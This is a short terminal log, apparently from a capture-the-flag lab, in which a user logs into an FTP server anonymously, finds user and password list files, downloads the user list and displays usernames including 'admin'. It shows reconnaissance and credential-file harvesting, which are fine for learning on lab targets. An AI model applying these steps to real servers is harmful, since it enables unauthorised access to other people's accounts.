 ┌──(silly-lilly㉿lilys-computer)-[/]
└─$ sudo ftp 10.129.226.123
Connected to 10.129.226.123.
220 (vsFTPd 3.0.3)
Name (10.129.226.123:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||43717|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||47785|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |*******************************************************************************|    33       36.29 KiB/s    00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.98 KiB/s)
ftp> exit
221 Goodbye.
┌──(silly-lilly㉿lilys-computer)-[/]
└─$ cat allowed.userlist
aron
pwnmeow
egotisticalsw
admin